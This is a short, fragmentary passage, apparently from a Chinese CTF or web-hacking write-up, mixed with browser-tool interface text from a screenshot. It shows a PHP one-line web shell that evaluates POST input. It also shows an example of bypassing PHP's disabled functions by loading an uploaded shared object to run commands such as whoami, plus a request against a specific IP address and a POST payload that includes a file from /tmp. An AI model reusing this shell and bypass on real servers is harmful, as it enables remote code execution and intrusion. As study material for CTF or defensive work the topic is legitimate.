 <?php
//白给的shell
highlight_file(__FILE__);
eval($_POST[0]);
?>
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: whoami > /tmp/outfile123 2>&1
output:
www-data
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contrib
Load URL http://39.96.12.202:40001/?cmd=whoami&outpath=/tmp/outfile123&sopath=/tmp/hack.so
Split URL
Execute
Post data Referer User Agent Cookies Clear All
0=include("/tmp/y1.php");